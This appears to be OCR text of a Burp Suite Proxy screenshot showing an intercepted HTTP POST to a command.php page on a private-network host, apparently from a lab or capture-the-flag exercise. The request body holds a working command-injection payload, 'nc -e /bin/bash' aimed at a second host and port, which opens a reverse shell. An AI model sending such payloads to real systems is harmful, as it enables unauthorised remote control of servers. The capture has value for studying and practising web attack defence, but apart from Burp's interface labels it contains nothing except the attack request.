 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.43.140:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /command.php HTTP/1.1
Host: 192.168.43.140
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
Origin: http://192.168.43.140
Connection: close
Referer: http://192.168.43.140/command.php
Cookie: PHPSESSID=t87vkvndkd5s37lvc8t7d1pk31
Upgrade-Insecure-Requests: 1
radio=nc+-e+/bin/bash+192.168.43.173+12345&submit=Run